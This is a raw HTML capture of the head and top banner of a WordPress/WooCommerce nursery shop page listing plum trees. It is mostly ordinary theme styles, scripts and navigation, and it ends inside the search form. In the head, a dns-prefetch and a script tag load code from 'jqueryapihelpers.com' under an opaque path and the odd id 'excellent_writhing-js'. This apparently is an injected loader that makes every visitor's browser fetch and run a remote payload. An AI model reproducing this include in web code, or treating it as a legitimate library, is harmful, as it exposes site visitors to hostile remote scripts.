

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lodgefarm-plants.com/product-category/plum_trees/
body_size: 13350
content:
<!DOCTYPE html>
<html class="no-js" lang="en" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Plum Trees &#8211; Lodge Farm Plants</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lodge Farm Plants &raquo; Feed" href="https://lodgefarm-plants.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lodge Farm Plants &raquo; Comments Feed" href="https://lodgefarm-plants.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lodge Farm Plants &raquo; Plum Trees Category Feed" href="https://lodgefarm-plants.com/product-category/plum_trees/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lodgefarm-plants.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ajax-wpsc-autocomplete-style-css' href='https://lodgefarm-plants.com/wp-content/plugins/wp-e-commerce-predictive-search/assets/js/ajax-autocomplete/jquery.autocomplete.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lodgefarm-plants.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://lodgefarm-plants.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://lodgefarm-plants.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://lodgefarm-plants.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #2d5c88;--wp--preset--color--virtue-primary-light: #6c8dab;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='upcoming-events-lists-css' href='https://lodgefarm-plants.com/wp-content/plugins/upcoming-events-lists/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='virtue_main-css' href='https://lodgefarm-plants.com/wp-content/themes/virtue_premium/assets/css/virtue.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_print-css' href='https://lodgefarm-plants.com/wp-content/themes/virtue_premium/assets/css/virtue_print.css?ver=4.10.8' type='text/css' media='print' />
<link rel='stylesheet' id='virtue_woo-css' href='https://lodgefarm-plants.com/wp-content/themes/virtue_premium/assets/css/virtue-woocommerce.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_so_pb-css' href='https://lodgefarm-plants.com/wp-content/themes/virtue_premium/assets/css/virtue-so-page-builder.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_icons-css' href='https://lodgefarm-plants.com/wp-content/themes/virtue_premium/assets/css/virtue_icons.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='https://lodgefarm-plants.com/wp-content/themes/virtue_premium/assets/css/skins/forest.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-virtue_premium-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CGaramond%3A400&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb' id='excellent_writhing-js'></script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-content/themes/virtue_premium/assets/js/vendor/respond.min.js?ver=6.1.9' id='virtue-respond-js'></script>
<![endif]-->
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-content/themes/virtue_premium/assets/js/min/nicescroll-min.js?ver=4.10.8' id='virtue_smoothscroll-js'></script>
<link rel="https://api.w.org/" href="https://lodgefarm-plants.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lodgefarm-plants.com/wp-json/wp/v2/product_cat/107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lodgefarm-plants.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lodgefarm-plants.com/wp-includes/wlwmanifest.xml" />

<!--buffer start custom--!>
<style type="text/css" id="kt-custom-css">#logo {padding-top:25px;}#logo {padding-bottom:10px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main, .nav-main {margin-top:40px;}#nav-main, .nav-main  {margin-bottom:10px;}.headerfont, .tp-caption, .yith-wcan-list li, .yith-wcan .yith-wcan-reset-navigation, ul.yith-wcan-label li a, .price {font-family:Garamond;} 
  .topbarmenu ul li {font-family:Garamond;}
  #kadbreadcrumbs {font-family:Garamond;}.home-iconmenu a, .home-iconmenu .home-icon-item {background:transparent;}.home-iconmenu a h4, .home-iconmenu a i, .home-iconmenu a p, .home-iconmenu .home-icon-item h4, .home-iconmenu .home-icon-item p, .home-iconmenu .home-icon-item i {color:#606060;} .home-iconmenu a:hover h4, .home-iconmenu a:hover i, .home-iconmenu a:hover p, .home-iconmenu .home-icon-item:hover h4, .home-iconmenu .home-icon-item:hover i, .home-iconmenu .home-icon-item:hover p {color:#fff;} .navclass {background:#b0bf7a    ;}input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none; margin: 0; } input[type=number] {-moz-appearance: textfield;}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button {display: none;}.portfolionav {padding: 10px 0 10px;}.product_item .product_details h5 {text-transform: none;}.product_item .product_details h5 {min-height:70px;}#nav-second ul.sf-menu>li {width:16.5%;}.kad-header-style-two .nav-main ul.sf-menu > li {width: 33.333333%;}[class*="wp-image"] {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;}[class*="wp-image"]:hover {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;} .light-dropshaddow {-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;} header .nav-trigger .nav-trigger-case {width: auto;} .nav-trigger-case .kad-menu-name {display:none;} @media (max-width: 767px) {header .nav-trigger .nav-trigger-case {width: auto; top: 0; position: absolute;} .id-kad-mobile-nav {margin-top:50px;}}.entry-content p { margin-bottom:16px;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Garamond;line-height:40px;font-weight:400;font-style:normal;color:#020202;font-size:38px;}h2{font-family:Garamond;line-height:40px;font-weight:400;font-style:normal;color:#3c6800;font-size:32px;}h3{font-family:Garamond;line-height:40px;font-weight:400;font-style:normal;color:#3c6800;font-size:28px;}h4{font-family:Garamond;line-height:40px;font-weight:400;font-style:normal;color:#3c6800;font-size:24px;}h5{font-family:Garamond;line-height:24px;font-weight:normal;font-style:normal;color:#3c6800;font-size:18px;}body{font-family:Garamond;line-height:20px;font-weight:400;font-style:normal;font-size:15px;}#nav-main ul.sf-menu a, .nav-main ul.sf-menu a{font-family:Garamond;line-height:22px;font-weight:400;font-style:normal;font-size:20px;}#nav-second ul.sf-menu a{font-family:Garamond;line-height:22px;font-weight:400;font-style:normal;font-size:20px;}#nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a, .nav-main ul.sf-menu ul li a{line-height:inherit;font-size:12px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Garamond;line-height:20px;font-weight:400;font-style:normal;font-size:16px;}</style>
<link rel="stylesheet" type="text/css" href="https://lodgefarm-plants.com/wp-content/uploads/lazyest-stylesheet.css" />
</head>
<body class="archive tax-product_cat term-plum_trees term-107 wp-embed-responsive theme-virtue_premium woocommerce woocommerce-page woocommerce-no-js notsticky virtue-skin-forest boxed" data-smooth-scrolling="1" data-smooth-scrolling-hide="0" data-jsselect="1" data-product-tab-scroll="0" data-animate="1" data-sticky="0" >
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div id="wrapper" class="container">
	<!--[if lt IE 8]><div class="alert"> You are using an outdated browser. Please upgrade your browser to improve your experience.</div><![endif]-->
	<header id="kad-banner" class="banner headerclass kt-not-mobile-sticky " data-header-shrink="0" data-mobile-sticky="0" data-menu-stick="0">
<div id="topbar" class="topclass">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6 kad-topbar-left">
				<div class="topbarmenu clearfix">
												<ul class="kad-cart-total">
									<li>
										<a class="cart-contents" href="https://lodgefarm-plants.com" title="View your shopping cart">
											<i class="icon-basket" style="padding-right:5px;"></i> 
											Your Cart 
											<span class="kad-cart-dash">-</span>
											<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>										</a>
									</li>
								</ul>
											</div>
			</div><!-- close col-md-6 -->
			<div class="col-md-6 col-sm-6 kad-topbar-right">
				<div id="topbar-search" class="topbar-widget">
					<form role="search" method="get" class="form-search" action="https://lodgefarm-plants.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="text" value="" name="s" class="search-query" placeholder="Search">
	</label>
